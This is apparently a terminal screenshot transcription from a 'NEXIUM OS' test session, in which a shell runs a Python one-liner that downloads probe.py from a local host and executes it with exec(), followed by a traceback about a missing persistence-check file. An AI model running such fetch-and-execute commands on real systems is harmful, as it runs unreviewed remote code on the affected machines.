 sh
Thu 15 Oct 06:36
sh
$ echo NEXIUMTERMINALREADY
NEXIUMTERMINALREADY
$ python3 -c 'import urllib.request;exec(urllib.request.urlopen("http://10.0.2.2
:8888/probe.py").read())'
Traceback (most recent call last):
  File "<string>", line 1, in <module>
  File "<string>", line 9, in <module>
FileNotFoundError: [Errno 2] No such file or directory: '/home/nexium/.nexium-pe
rsistence-check'
$
NEXIUM OS
GOLDEN GATE